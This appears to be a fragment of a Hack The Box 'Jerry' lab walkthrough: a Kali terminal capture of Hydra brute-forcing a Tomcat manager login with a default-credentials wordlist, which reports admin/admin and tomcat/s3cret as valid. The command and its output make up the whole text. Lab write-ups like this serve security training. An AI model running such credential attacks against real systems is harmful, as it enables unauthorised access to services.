 ┌──(ryan㉿kali)-[~/HTB/Jerry]
└─$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/m
anager/html
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-22 12:34:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 76 login tries, ~5 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-22 12:34:37